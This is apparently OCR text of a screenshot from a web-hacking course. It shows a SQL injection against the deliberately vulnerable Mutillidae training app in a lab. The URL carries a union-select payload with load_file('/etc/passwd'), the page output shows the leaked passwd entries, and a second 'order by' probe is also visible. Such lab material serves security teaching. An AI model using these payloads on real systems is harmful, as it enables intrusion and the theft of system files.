 Activities Iceweasel Tue 19:52 ie
Iceweasel
http://10.2...er-info.php × http://10.2...nt+Details ×
10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null %23&password=adminpass&user-info-php- Search
http://10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin' union
select null,load_file('/etc/passwd'),null,null,null %23&password=adminpass&user-info-
php-submit-button=View+Account+Details
Most Visited Offensive Security Kali Linux Kali Do
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy